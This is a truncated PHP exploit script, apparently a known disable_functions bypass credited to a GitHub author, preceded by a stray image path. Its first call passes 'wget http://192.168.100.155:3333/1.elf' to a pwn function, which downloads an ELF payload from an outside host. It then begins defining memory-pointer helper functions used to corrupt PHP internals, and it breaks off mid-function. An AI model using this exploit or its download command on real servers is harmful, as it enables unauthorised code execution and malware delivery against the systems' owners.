 # Author: https://github.com/mm0r1
pwn("wget http://192.168.100.155:3333/1.elf");
function pwn($cmd) {
    global $abc, $helper;
    function str2ptr(&$str, $p = 0, $s = 8) {
        $address = 0;
        for($j = $s-1; $j >= 0; $j--) {
            $address <<= 8;
            $address |= ord($str[$p+$j]);
        }
        return $address;
    }
    function ptr2str($ptr, $m = 8) {
        $out = "";
        for ($i=0; $i < $m; $i++) {
            $out .= chr($ptr & 0xff);
            $ptr >>= 8;
        }